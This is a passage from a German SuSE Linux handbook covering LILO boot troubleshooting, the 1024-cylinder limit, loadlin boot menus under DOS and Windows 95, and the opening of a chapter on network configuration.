Die häufigsten Ursachen für *Geometriefehler* sind nicht physikalische Defekte oder ungültige Partitionstabellen, sondern Fehler bei der Installation von LILO– vor allem die Missachtung der 1024-Zylinder-Grenze (s. den Abschnitt [4.8.2](#page-168-0) auf der nächsten Seite).

In den meisten Fällen läuft die Abhilfe auf die folgenden drei Maßnahmen hinaus:

- 1. Die LILO-Daten unterhalb der 1024-Zylinder-Grenze installieren (falls noch nicht geschehen). Das bezieht sich auf die benötigten Linux-Kernel, den Inhalt des Verzeichnisses /boot und auch den Bootsektor, der den LILO-Startcode aufnehmen soll.
- 2. LILO neu installieren mit dem Befehl **lilo** als 'root'

Ein informatives Log liefert **lilo**, wenn Sie die Gesprächigkeit (engl. *verbosity*) erhöhen und Logdateien anlegen lassen. Das geht wie folgt:

erde: # **lilo -v -v -v >/boot/lilo.log 2>/boot/lilo.logerr**

In /boot/lilo.logerr sollte bei einer korrekten Bootkonfiguration gar nichts stehen. In /boot/lilo.log können Sie u. a. genau nachlesen, wie LILO sich die Lokationen seiner Dateien merkt, welche BIOS-Gerätenummern LILO für die betroffenen Festplatten verwendet und mehr.

- 3. Konsistenz der Festplattengeometrie-Informationen prüfen. Tatsächlich sind dazu bis zu vier Stellen von Belang:
	- a) Geometrie, die LILO verwendet. Siehe die oben genannte Logdatei. Beeinflussbar durch die Angabe **disk** in lilo.conf; vgl. auf Seite [140](#page-154-0)
	- b) Geometrie, die der Linux-Kernel erkannt hat. Siehe die Boot-Meldungen (/var/log/boot.msg oder die Ausgabe des Befehls **dmesg**). Beeinflussbar durch: Kernelparameter (in Grenzen); vgl. Abschnitt [14.3.2](#page-446-0) auf Seite [432.](#page-446-0)
	- c) Geometrie, die der Partitionstabelle zugrundeliegt. Siehe die Ausgabe von **fdisk -l**. Beeinflussbar durch **fdisk**-Expertenbefehle. Sehr gefährlich für die Daten! Vollbackup vorher dringend empfohlen! Wirklich nur für Experten!
	- d) Geometrie, die das BIOS erkannt hat. Diese Geometrie findet LILO später beim Systemstart vor und muss mit ihr arbeiten. Siehe das BIOS-Setup, eventuell auch das des SCSI-Hostadapters (falls vorhanden). Beeinflussbar durch das BIOS-Setup.

Bei Inkonsistenzen ist für die Entscheidung "Wo anpassen?" oft der Weg des "geringsten Widerstandes" die beste Methode.

Zur Problembeseitigung sind also folgende Daten zu erheben:

- /etc/lilo.conf
- Ausgabe des Befehls **fdisk -l** (Partitionierung)
- oben genannte Logdateien
- Einstellungen des BIOS und des SCSI-BIOS zu Ihren Festplatten

# <span id="page-168-0"></span>**4.8.2 Die 1024-Zylinder-Grenze**

Wie schon mehrfach betont (z. B. auf Seite [133](#page-148-1)), muss die gesamte LILO-Startmaschinerie, d. h. alle Daten, die LILO zum Starten benötigt, mit BIOS-Routinen allein zugänglich sein. Welche Festplatten-Bereiche demnach dafür in Frage kommen (wir nennen das im Folgenden kurz: *zulässiger Bereich*), haben wir dort bereits ausgeführt.

Welche Möglichkeiten lässt diese Einschränkung nun offen? Eigentlich noch eine ganze Menge, wenn man bedenkt, dass *nur* die Startmaschinerie betroffen ist. Es gibt kein Gesetz, nach dem diese in der Linux-Rootpartition liegen müsste: ja, es ist im Notfall sogar möglich (wenn auch nicht ganz ungefährlich), Dateien der Startmaschinerie auf Partitionen fremder Betriebssysteme unterzubringen, wenn nur Linux Lese- und Schreibzugriff auf deren Dateisysteme hat.



## Achtung

Sie müssen sich nur davor hüten, den LILO-Bootsektor in eine fremde Partition zu installieren, weil damit in der Regel deren Dateisystem beschädigt wird!

✍ ✌

• Die "sauberste Lösung" besteht auf jeden Fall darin, bei der Linux-Installation eine *primäre Linux-Partition* ganz innerhalb des zulässigen Bereichs anzulegen und die LILO-Daten (einschließlich des LILO-Bootsektors) dort unterzubringen.

Bei der Installation mit YaST wird dafür eine eigene Partition (/boot) vorgesehen, die lediglich groß genug ist, um die folgenden Dateien aufzunehmen:

**–** boot.b, map, message,

**–** die Linux-Kernel, die LILO booten soll.

Es genügen also wenige Megabytes. Das ganze übrige System unterliegt hinsichtlich der Lokation auf der/den Festplatte(n) keiner Einschränkung: wenn der Kernel erst einmal läuft, hat er uneingeschränkten Zugriff auf alle Festplatten im System.

Aber was tun, wenn für so eine Partition kein Platz mehr ist? Wenn Sie nicht umpartitionieren wollen oder können, und auch ein Upgrade auf SCSI oder ein modernes BIOS nicht in Frage kommt, gibt es doch noch zwei behelfsmäßige Möglichkeiten:

- An Stelle von LILO auf der Platte eine Bootdiskette oder, wenn Sie MS-DOS betreiben, loadlin verwenden, um Linux zu booten.
- Die LILO-Startmaschinerie auf einer Nicht-Linux-Partition unterbringen, die ganz im zulässigen Bereich liegt, und auf die Linux schreiben kann (z. B. ein FAT/VFAT DOS-Laufwerk). Natürlich können wir den LILO-Bootsektor nicht auch dorthin schreiben! So bleiben dafür nur übrig: der Anfang einer erweiterten Partition auf der ersten Platte – sofern vor Zylinder 1024 – oder der MBR. Nehmen wir an, die betreffende Partition ist unter /mnt gemountet. LILO soll in den MBR, etwa /dev/hda, und soll zusätzlich DOS von /dev/hda1 booten. Dann ist das Vorgehen wie folgt:
	- **–** Neues Verzeichnis, z. B. /mnt/LINUX anlegen und die eben schon genannten LILO-Dateien aus /boot dorthin kopieren: boot.b, map, message, sowie die Chain-Loader für Ihre anderen Betriebssysteme (i. Allg. chain.b) und die Linux-Kernel, die LILO booten soll.
	- **–** Legen Sie eine /mnt/LINUX/lilo.cfg an, in der alle Pfade nach /mnt/ LINUX verweisen (Datei [4.8.1](#page-168-0) auf der nächsten Seite):
	- **–** LILO mit *dieser* lilo.cfg installieren:

erde: # **/sbin/lilo -C /mnt/LINUX/lilo.cfg**

Danach sollte LILO funktionieren. Booten Sie MS-DOS und schützen Sie die LILO-Dateien, so gut es geht, gegen Schreibzugriffe. (Zur Erinnerung: jeder solche setzt LILO außer Funktion!) Zumindest geben Sie allen Dateien in  $X:\L1NUX$  (wo  $X:$  das eben unter /mnt gemountete MS-DOS-Laufwerk ist) die DOS-Attribute *System* und *Versteckt*.

**4.8 Probleme mit LILO**

```
# LILO Konfigurations-Datei Fremdverzeichnis
# Start LILO global Section
boot=/dev/hda # Installationsziel
backup=/mnt/LINUX/hda.xxxx # backup alter MBR
install=/mnt/LINUX/boot.b # Natürlich sind LILO und
map://mnt/LINUX/map # Map-Datei in /mnt/LINUX!
message=/mnt/LINUX/message # optional
prompt
timeout=100 # Warten am Prompt: 10 s
vga = normal #
# End LILO global section
#
# Linux bootable partition config begins
image = /mnt/LINUX/Erster_Kernel # default
   root = /\text{dev/}Thr Root Device \# Root-Partition hierher!
   label = linux
# Linux bootable partition config ends
#
# Systemabschnitte für weitere Kernel hier:
#
# Ende Linux
# DOS bootable partition config begins
other = /dev/hda1 # MSDOS-Systemlaufwerk
   label = dosloader = /mnt/LINUX/chain.b
   table = /dev/hda
# DOS bootable partition config ends
```
Datei 4.8.1: lilo.cfg für fremde Partition

Abschließend möchten wir zum selben Thema noch verweisen auf die zwei HOWTOs LILO.gz und Large-Disk.gz in /usr/share/doc/howto/en/ mini/.

### **4.8.3 Spezielle Bootprobleme mit Kernel ab 2.0**

Beim Booten mit LILO – egal, ob von Diskette oder Festplatte – treten nach dem Laden eines großen Kernels (z. B. SuSE-Installations-Kernel) zum Teil Probleme auf  $:-($ 

Zwar kann am LILO-Prompt ein Kernel gewählt werden, der Kernel wird auch geladen (es werden einige Punkte angezeigt), aber der Start des Kernels klappt nicht. Das heißt, bevor die Meldung "uncompressing Linux" kommt, stürzt das System mit unterschiedlichen Reaktionen ab.

Mögliche Fehlermeldungen oder -erscheinungen:

- System bootet neu
- System bleibt einfach stehen
- "crc-error"
- "no free space"
- "Error 0x00"
- "Error 0x01"
- "incomplete literal tree"

Danach wird zum Teil noch auf die Diskette zugegriffen, aber das System steht.

Die *Ursache* dafür liegt in einer Kombination aus großen Kernels, LILO und mangelhafter Hardware. Es sind grob geschätzt ein Prozent der Rechner betroffen. Wir vermuten, dass ein fehlerhaftes BIOS Probleme mit dem schnellen Speicherzugriff hat. – Das Problem tritt *nicht* auf, wenn

- Linux mit Loadlin (Abschnitt [4.9](#page-172-0) auf der nächsten Seite) geladen wird,
- der Kernel z. B. mit

erde: # **dd if=/boot/vmlinuz of=/dev/fd0**

auf eine Floppy kopiert und direkt von dort geladen wird,

• ein kleinerer Kernel, der mit erde: # **make zImage**

erstellt wurde, mit LILO gebootet wird.

Folgende BIOS-Einstellungen konnten ebenfalls problemlos booten:

- Internal Cache abschalten (disable)
- **DRAM Precharge Wait State** auf 1 **und**
- **DRAM Wait Burst Timing** auf 0x3333

# **Lösung**

Zunächst einmal muss ein System installiert werden können. Falls Sie nicht mit loadlin (bzw. setup.exe) direkt booten können, sollten Sie zur Installation zunächst eine alte 1.2.13-Bootdisk verwenden. Falls Sie keine zur Verfügung haben, stellen Sie die BIOS-Parameter um.

Nach erfolgreicher Installation, stellt sich die Frage, wie man denn nun sein System booten kann. Zunächst bootet man mit demselben Medium wie zur Installation. Mit Loadlin von der DOS-Partition gibt es ja keine Problem. Bei einer Bootdiskette geben Sie dazu als Parameter an:

load\_ramdisk=0 root=/dev/<rootpartition> wobei <rootpartition> Ihre Rootpartition, z. B. hda1, ist.

# <span id="page-172-0"></span>**4.9 Einrichten des Bootmechanismus mit loadlin**

Es soll nun mit loadlin noch eine weitere Methode vorgestellt werden, SuSE Linux zu booten. loadlin ist ein DOS-Programm, das in der Lage ist, einen in einem DOS-Verzeichnis gespeicherten Linux-Kernel zu starten. loadlin fügt sich nahtlos in eine bestehende DOS/Windows 9x-Umgebung ein und kann mit Hilfe des Windows Bootmanagers komfortabel gestartet werden. Da kein Eintrag in den ☞*[MBR](#page-622-0)* erfolgt, sieht Windows von Linux lediglich eine oder mehrere Partitionen mit ihm unbekannten Kennungen (engl. *IDs*). Die Gefahr unerwünschter Nebeneffekte aufgrund der Existenz von Linux auf Ihrem System ist so minimiert.

Das hier beschriebene Vorgehen funktioniert auf Windows 95 und Windows 98. Die gezeigten Konfigurationsdateien wurden unter Windows 95 entwickelt; es ist deshalb im Folgenden nur von Windows 95 die Rede.

Wenn Sie loadlin verwenden möchten, um Ihr Linux zu starten, müssen Sie diesen Weg vorbereiten. Je nach Systemgegebenheiten müssen Sie auch einige Startdateien modifizieren.

Prinzipiell können Sie loadlin auf zwei Arten aktivieren: indem Sie beim Systemstart via Bootmenü zwischen mehreren Konfigurationen wählen oder indem Sie aus dem laufenden System heraus loadlin aktivieren und zu Linux überwechseln.

Beide Methoden haben Ihre Vor- und Nachteile:

- Das Bootmenü spart den Umweg über ein anderes Betriebssystem, um Linux zu starten.
- In ein Bootmenü können Sie weitere Konfigurationen einbauen und sich so einen universellen Startmechanismus aufbauen.
- Sie müssen allerdings die Startdateien modifizieren, um ein Bootmenü aufzubauen; eventuell ist dazu Probieren nötig. In den DOS-Hilfedateien können Sie eventuell fündig werden; geben Sie einmal **help menu** ein.
- Am DOS-Prompt ist der Wechsel zu Linux sehr einfach.

• Unter Windows 95 kann man den Linux-Start schön in die grafische Oberfläche integrieren. Mit einem Doppelklick auf ein Icon können Sie zu Linux wechseln. Es ist jedoch auch unter Windows 95 ein Bootmenü möglich (Windows 95 enthält DOS 7.0).

✎ ☞

### Tipp

Verwenden Sie nach Möglichkeit ein Boot-Menü, wenn Sie nach dem Einschalten direkt Linux booten wollen. Die DOS-Prompt- bzw. Doppelklick-Methode kann zusätzlich verwendet werden, wenn Sie von DOS/Windows 95 nach Linux wechseln wollen.

Mit Startmenüs und der Windows 95-Konfiguration kann man sich recht intensiv auseinandersetzen – Sie werden verstehen, dass wir das Thema hier nur recht gradlinig behandeln.

 $\overbrace{\phantom{aaaaa}}$ 

### **4.9.1 Notwendige Dateien für loadlin**

Das müssen Sie immer tun (unter DOS, Windows 3.x und Windows 95):

- 1. Vermutlich haben Sie loadlin bereits installiert (vgl. Abschnitt [2.5.4](#page-73-0) auf Seite [58\)](#page-73-0). Wenn nicht, müssen Sie zuerst loadlin von der CD 1 via **setup** installieren.
- <span id="page-173-0"></span>2. Wechseln Sie (unter MS-DOS) in das Verzeichnis c:\loadlin. Dort steht eine Datei linux.par. Erstellen Sie mit einem Editor dort eine Datei mit Namen startlin.bat (oder einem anderen, Ihnen passenden Namen). In die Datei schreiben Sie z. B. eine Zeile wie in Datei [4.9.1](#page-173-0).

c:\loadlin\loadlin @c:\loadlin\linux.par

Datei 4.9.1: Beispiel einer Batchdatei für den Linux-Start

Nun editieren Sie in der Datei linux.par die folgende Zeile wie in Datei [4.9.2.](#page-173-0)

```
c:\loadlin\zimage # first value must be
                  # the filename of the Linux-kernel
initrd=c:\loadlin\initrd
root=/dev/xxx # the device which gets mounted as root FS
ro # mount root read-only
```
Datei 4.9.2: Beispiel einer Parameterdatei für den Linux-Start

Statt xxx tragen Sie den Devicenamen Ihrer Rootpartition ein (Sie hatten sich den Namen in Abschnitt [2.11.2](#page-100-0) auf Seite [85](#page-100-0) aufgeschrieben). Den initrd-Eintrag benötigen Sie nur, wenn Sie beispielsweise SCSI-Unterstützung gleich beim Booten hinzuladen müssen (zum Konzept der "initial ramdisk" vgl. Abschnitt [16.3](#page-500-0) auf Seite [485](#page-500-0)). Mit der Datei startlin.bat können Sie Ihr Linux jederzeit vom DOS-Prompt aus starten. Die Datei linux.par wird sowohl von startlin.bat als auch von config.sys verwendet und enthält alle zum Booten von Linux notwendigen Parameter. Wenn Sie mit Linux vertraut geworden sind, können Sie in linux.par auch andere Boot-Parameter einfügen und/oder ersetzen. Haben Sie sich später einmal Ihren eigenen Kernel gebaut, kopieren Sie diesen vom Linux-Filesystem nach c:\loadlin\zimage und es wird fortan dieser Kernel gebootet; bei Bedarf müssen Sie dort auch eine neu generierte initrd ablegen.

# **4.9.2 Bootmenüs einrichten**

So richten Sie ein Bootmenü unter DOS bzw. Windows 3.x ein:

<span id="page-174-0"></span>1. Als erstes müssen Sie in der Datei c:\config.sys ein Bootmenü definieren. Tragen Sie dazu etwas ähnliches wie in Datei [4.9.3](#page-174-0) ein.

```
[Menu]
menuitem=Win, Windows starten...
menuitem=DOS, MS-DOS starten...
menuitem=Linux, Linux starten...
menucolor=15,1
menudefault=Win,5
```
Datei 4.9.3: Beispiel für config.sys (1. Teil) für den Linux-Start

Unter dem Label [Menu] definieren Sie die Einträge des Bootmenüs, seine Farbe und nach wie viel Sekunden welcher Menüpunkt automatisch aufgerufen werden soll.

- <span id="page-174-1"></span>2. Weiter unten tragen Sie die Labels [Common], [Win], [DOS] und [Linux] ein. Bei Common schreiben Sie die Einträge hin, die immer gelten sollen; bei den anderen Labels notieren Sie die Einträge, welche nur bei einem bestimmten Eintrag gelten. Verwenden Sie dazu die Zeilen, die in Ihrer jetzigen config.sys stehen; ein Beispiel zeigt Datei [4.9.4](#page-174-1) auf der nächsten Seite. Speichern Sie die Datei dann ab.
- <span id="page-174-2"></span>3. Öffnen Sie jetzt die Datei c:\autoexec.bat. In die Datei müssen Sie die gleichen Labels schreiben und den Labels Einträge zuordnen, die Notation ist jetzt aber etwas anders. Welches Label im Bootmenü gewählt wurde, steht in der Variablen %config%. Schreiben Sie vielleicht etwas wie in Datei [4.9.5](#page-174-2) auf Seite [161.](#page-174-2)
- 4. Wenn Sie den Rechner jetzt booten, erscheint das Bootmenü und Sie haben 5 Sekunden Zeit, einen Eintrag auszuwählen. Nach 5 Sekunden startet automatisch Windows. Wenn Sie 'Linux' auswählen, startet Linux und wartet auf Ihr Login.

```
[Common]
device=c:\dos\himem.sys /testmem:off
device=c:\dos\emm386.exe noems
dos=high,umb
files=30
buffers=10
shell=c:\dos\command.com
[Win]
devicehigh=c:\dos\dblspace.sys /move
devicehigh=c:\cd\slcd.sys /D:SONY_000 /B:340 /M:P /V /C
[DOS]
devicehigh=c:\dos\dblspace.sys /move
devicehigh=c:\cd\slcd.sys /D:SONY_000 /B:340 /M:P /V /C
[Linux]
shell=c:\loadlin\loadlin.exe @c:\loadlin\linux.par
[Common]
rem Bleibt leer
```
Datei 4.9.4: Beispiel für config.sys (2. Teil) für den Linux-Start

### **4.9.3 Von Windows aus starten**

So richten Sie ein Start-Icon für Linux ein, mit dem Sie Linux aus einem laufenden Windows 95-System booten können:

- 1. Klicken Sie sich in den Ordner c:\loadlin hinein, markieren Sie die Datei startlin.bat und wählen Sie im Bearbeiten-Menü 'Kopieren' aus.
- 2. Gehen Sie in einen Ordner oder auf den Desktop, je nachdem, wo Sie Ihr Linux-Icon haben möchten. Drücken Sie die rechte Maustaste und wählen Sie 'Verknüpfung einfügen'.
- 3. Markieren Sie die gerade eingefügte Verknüpfung, drücken Sie die rechte Maustaste und wählen Sie 'Eigenschaften'. Gehen Sie in das Register ' Programm', klicken Sie unten auf den Knopf 'Erweitert'. Kreuzen Sie in der Maske das Feld 'MS-DOS-Modus' an. Bestätigen Sie mit 'OK'.
- 4. Über den Knopf 'Anderes Symbol' können Sie sich ein schönes Icon aussuchen und geben Sie der Verknüpfung einen passenden Namen. Fertig!
- 5. Ein Doppelklick auf das neue Symbol bringt eine Bestätigungsmaske, dass sich Windows 95 jetzt in den MS-DOS-Modus bemüht. Falls Sie die Maske nervt: Ausschalten in den Eigenschaften der Verknüpfung.

# **4.9.4 Das Windows Startmenü**

So richten Sie ein Startmenü für Windows 95 ein:

```
@echo off
rem Einträge für alle Konfigurationen
switches= /f
set comspec=c:\dos\command.com
prompt $p$g
loadhigh c:\dos\keyb gr,,c:\dos\keyboard.sys
loadhigh c:\dos\doskey
set temp=c:\temp
loadhigh c:\dos\mscdex.exe /D:SONY_000 /E /V /L:H
c:\logimaus\mouse.exe
goto %config%
:Win
c:\dos\smartdrv.exe a- b- c+ 2048 1024
path c:\windows;c:\dos;c:\util;
win
c:\dos\smartdrv /C
goto ende
:DOS
path c:\dos;c:\util;
goto ende
:ende
echo * Auf Wiedersehen *
```
Datei 4.9.5: Beispiel für autoexec.bat für den Linux-Start

<span id="page-177-0"></span>1. Zuerst müssen Sie die Datei c:\msdos.sys editieren. Dazu machen Sie die Datei mittels

```
C:> attrib -R -S -H c:\msdos.sys
```
sichtbar. Es ist eine Textdatei, in die Sie einige Zeilen einfügen müssen, um das Windows 95-eigene Startmenü zu aktivieren. Unter dem Label [Options] sollte es etwa so aussehen wie in Datei [4.9.6](#page-177-0).

```
[Options]
BootGUI=0
BootDelay=0
BootMenu=0
Logo=0
```
Datei 4.9.6: msdos.sys für den Linux-Start

Der Parameter Logo=0 ist optional und verhindert, dass Windows 95 vor dem Booten in den Grafikmodus schaltet; das Booten geht dann schneller und Sie haben weniger Ärger, wenn sie später unter Linux den DOS-Emulator verwenden wollen.

Der Parameter BootGUI=0 bewirkt, dass Windows 95 direkt in den DOS-Modus bootet. Nach dem Editieren der Datei setzen Sie die Attribute wieder zurück. Um Windows dann zu starten muss

```
C:> win
```
am DOS-Prompt eingegeben werden, aber das tut schon unsere Beispieldatei c:\autoexec.bat, wenn Sie im Menü Win95 gewählt haben.

<span id="page-177-1"></span>2. Dann müssen Sie in der Datei c:\config.sys Ihr eigenes Bootmenü definieren. Tragen Sie dazu am Anfang der Datei etwa den Inhalt von Datei [4.9.7](#page-177-1) ein.

```
[Menu]
menuitem=Win95, Windows 95 starten...
menuitem=DOS, MS-DOS starten...
menuitem=Linux, Linux starten...
menudefault=Win95,5
```
Datei 4.9.7: Beispiel für config.sys (1. Teil) für den Linux-Start unter Windows 95

Unter dem Label [Menu] definieren Sie die Einträge des Bootmenüs und nach wie viel Sekunden welcher Menüpunkt automatisch aufgerufen werden soll.

<span id="page-177-2"></span>3. Weiter unten stehen Labels [Win95], [DOS], [Linux] und [Common]. Bei [Common] schreiben Sie die Einträge hin, die immer gelten sollen (unter Windows 95 werden das nur wenige sein); bei den anderen Labels die Einträge notieren, welche nur bei einem bestimmten Eintrag des Bootmenüs gelten. Verwenden Sie dazu die Zeilen, die in Ihrer jetzigen config.sys stehen; das Beispiel in Datei [4.9.8](#page-177-2) auf der nächsten Seite soll nur eine Anregung sein.

```
[Win95]
dos=high,umb
device=c:\windows\himem.sys /testmem:off
[DOS]
device=c:\plugplay\drivers\dos\dwcfgmg.sys
dos=high,umb
device=c:\windows\himem.sys /testmem:off
device=c:\windows\emm386.exe noems I=B000-B7FF
devicehigh=c:\cdrom\torisan.sys /D:TSYCD3 /P:SM
[Linux]
shell=c:\loadlin\loadlin.exe @c:\loadlin\linux.par
[Common]
accdate=C+ D+ H+
switches= /F buffers=20
```
Datei 4.9.8: Beispiel für config.sys (2. Teil) für den Linux-Start unter Windows 95

Speichern Sie die Datei dann ab.

- <span id="page-178-0"></span>4. Öffnen Sie jetzt die Datei c:\autoexec.bat. In die Datei müssen Sie die gleichen Labels schreiben und den Labels Einträge zuordnen, die Notation ist jetzt aber etwas anders. Welches Label im Bootmenü gewählt wurde, steht in der Variablen %config%. Schreiben Sie vielleicht etwas wie in Datei [4.9.9](#page-178-0) auf der nächsten Seite.
- 5. Wenn Sie den Rechner jetzt booten, erscheint Ihr eigenes Bootmenü. Sie haben 5 Sekunden Zeit zum Wählen, dann startet automatisch Windows 95. Wenn Sie 'Linux' auswählen, startet Linux und wartet auf Ihr Login.

```
@echo off
loadhigh keyb gr,,c:\windows\command\keyboard.sys
goto %config%
:Win95
win
goto ende
:DOS
path c:.;d:.;c:\windows\command;c:\util;
loadhigh c:\windows\command\mscdex.exe /D:TSYCD3 /L:x
loadhigh c:\windows\command\doskey
c:\windows\command\mouse.exe
goto ende
:ende
echo * Und jetzt? *
```
Datei 4.9.9: Beispiel für autoexec.bat für den Linux-Start unter Windows 95
# **Teil III**

# **Netzwerk konfigurieren**

## **5 Linux im Netzwerk**

## **Vorbemerkung zur Vernetzung**

In unserem Zeitalter der Kommunikation ist die Anzahl der miteinander vernetzten Computer bereits so groß, dass ein einzelner, nicht zumindest zeitweise vernetzter Computer selten geworden ist. Linux, als echtes Kind des ☞*[Internets](#page-622-0)*, bietet alle Voraussetzungen und notwendigen Netzwerktools zur Einbindung in diverse Netzwerkstrukturen.

In diesem Kapitel wird eine Übersicht über die zur Einrichtung und Wartung der Netzwerkanbindung notwendigen Handgriffe gegeben, es werden die zentralen Konfigurationsdateien besprochen und einige der wichtigsten Tools vorgestellt.

Zunächst wird gezeigt, wie ein Linux-Rechner in ein bestehendes ☞*[LAN](#page-622-0)* eingebunden werden kann bzw. wie ein kleines ☞*[Netzwerk](#page-622-0)*, bestehend aus Linux-Rechnern, aufzubauen ist. Danach geht es um den Anschluss an andere Rechner via Modem. Es wird erläutert, wie eine Internet-Anbindung per PPP vorgenommen werden kann. Ein längerer Abschnitt ist der ISDN-Konfiguration gewidmet. Dann wird die Konfiguration des Mail- und des News-Systems kurz besprochen. Den Abschluss bildet die Vorstellung eines Fax-Systems unter Linux.

Praktisch die gesamte Netzwerkkonfiguration können Sie mit YaST durchführen (siehe Abschnitt [3.6](#page-127-0) auf Seite [112](#page-127-0) und Abschnitt [17.6](#page-526-0) auf Seite [511](#page-526-0)); da jedoch gerade die Konfiguration eines Netzwerks beliebig komplex werden kann, werden in diesem Kapitel auch die grundlegenden Mechanismen und die für die Konfiguration des Netzwerks relevanten Dateien beschrieben.

### **Auf gute Nachbarschaft – die Einbindung ins LAN**

Einen Linux-Rechner in ein aus anderen Unix-Rechnern – darunter können sich natürlich auch weitere Linux-Rechner befinden – bestehendes LAN einzubinden, stellt kein großes Problem dar. Es müssen einige (wenige) Voraussetzungen erfüllt sein, die aber keine grundsätzliche Einschränkungen für den Einsatz von Linux in einer Netzwerkumgebung darstellen.

### **Voraussetzungen, Vorarbeit**

<span id="page-182-0"></span>Linux unterstützt mittlerweile eine bunte Palette von Netzwerkkarten – Ethernet, Arcnet, einige TokenRing – und kennt fast alle gängigen Netzwerkprotokolle – TCP/IP, IPX, AppleTalk. Auf alle theoretisch möglichen Konfigurationen einzugehen, würde den Rahmen dieses Kapitels bei weitem sprengen; daher soll hier nur beispielhaft ein "Normalfall" behandelt werden, also die Integration eines Linux-Rechners mit einer Ethernetkarte in ein TCP/IP-Netzwerk. Aktuelle Informationen bezüglich anderer Netzwerke finden Sie unter anderem bei den Kernelquellen im Verzeichnis /usr/src/linux/Documentation. Darüber hinaus liefert die Hilfefunktion beim Konfigurieren des Kernels wertvolle Zusatz-Informationen.

Die folgenden Voraussetzungen müssen erfüllt sein:

• Der Rechner muss über eine unterstützte Netzwerkkarte verfügen; ob die Karte korrekt erkannt wurde, können Sie unter anderem daran sehen, dass die Ausgabe des Kommandos

erde:~ # **/sbin/ifconfig**

eine Zeile enthält, die mit **eth0:** beginnt.

### Tipp

Wenn der Kernel-Support für die Netzwerkkarte als Modul realisiert wird – so wie es beim SuSE-Kernel standardmäßig der Fall ist –, dann muss der Name des Moduls als Alias in der /etc/modules.conf eingetragen werden; für die erste Ethernet-Karte z. B. in dieser Art: **alias eth0 tulip**

 $\sim$   $\mathbb{R}$   $\rightarrow$   $\mathbb{R}$ 

Dies geschieht automatisch, wenn im Linuxrc während der Erstinstallation der Treiber-Support für die Netzwerkkarte geladen wird. Nachträglich lässt sich diese Aufgabe von YaST aus erledigen (vgl. Abschnitt [3.6.1](#page-127-1) auf Seite [112\)](#page-127-1).

<span id="page-183-0"></span>Sind diese Voraussetzungen erfüllt, so sollten vor der Netzwerkkonfiguration noch die Begriffe in Tabelle [5.1](#page-183-0) auf Seite [170](#page-183-0) kurz bedacht werden.

 $\overbrace{\phantom{aaaaa}}$ 



Tabelle [5.1](#page-183-0): Fortsetzung auf der nächsten Seite...

**5 Linux im Netzwerk**

IP-Adresse Die Adresse des Rechners im Netzwerk. Jeder Rechner im Netz hat für jede Netzwerkschnittstelle (z. B. Netzwerk- oder ISDN-Karte) mindestens eine Adresse, die im Netz eindeutig ist. Diese Adresse besteht nach dem derzeit gültigen Standard aus einer Sequenz von vier Bytes, die normalerweise durch Punkte getrennt – also beispielsweise 192.168.0.20 – dargestellt werden. Bei der Wahl der IP-Adressen ist zu bedenken, ob das lokale Netz einmal mit dem Internet verbunden werden soll. Ist dies der Fall, so ist zu empfehlen, dass von vornherein registrierte IP-Adressen verwendet werden. Für rein private Netze sind durch das RFC 1597 drei Adressbereiche vorgesehen, bei denen sichergestellt ist, dass selbst bei einer versehentlich bestehenden Verbindung zum Internet keine Probleme entstehen, da sie zwischen Internet-Systemen nicht geroutet werden. Diese Adressbereiche sind: 10.0.0.0 > 10.255.255.255 (Class A-Netz)<br>172.16.0.0 > 172.31.255.255 (Class B-Netz) 172.16.0.0 > 172.31.255.255 (Class B-Netz) 192.168.0.0 > 192.168.255.255 (Class C-Netz) Einige IP-Adressen sind nicht für Rechner bestimmt, sondern haben spezielle Funktionen. So steht beispielsweise 192.168.0.0 für das Netzwerk an sich und 192.168.0.255 ist die dazugehörige Broadcast-Adresse. Gatewayadresse Wenn sich im Netzwerk ein als Gateway fungierender Rechner befindet, d. h. ein Rechner, der in mehr als einem Netz hängt und der das Weiterleiten von Netzwerkpaketen in das fremde Netz übernimmt, so kann dessen Adresse bei der Netzwerkkonfiguration angegeben werden. Netzwerkmaske Mit Hilfe der Netzwerkmaske (netmask) wird entschieden, in welchem Netzwerk eine gegebene Adresse zu finden ist. Die IP-Adresse des Rechners wird mit der Netzwerkmaske durch ein logisches *UND* verknüpft, wodurch der Host-Anteil der Adresse ausgeblendet wird, also nur noch die Adresse des Netzwerks übrig bleibt. 255.255.255.0 ist beispielsweise eine typische Netzwerkmaske. Tabelle [5.1:](#page-183-0) Fortsetzung auf der nächsten Seite...



Tabelle 5.1: Werte für Netzwerkkonfiguration

## <span id="page-185-1"></span>**5.1 Konfiguration mit Hilfe von YaST**

Nun können Sie die Konfiguration der Netzwerksoftware mit YaST durchführen. Beachten Sie dabei die in Abschnitt [5](#page-182-0) auf Seite [167](#page-182-0) aufgeführten Punkte.

- 1. Loggen Sie sich als Benutzer 'root' ein.
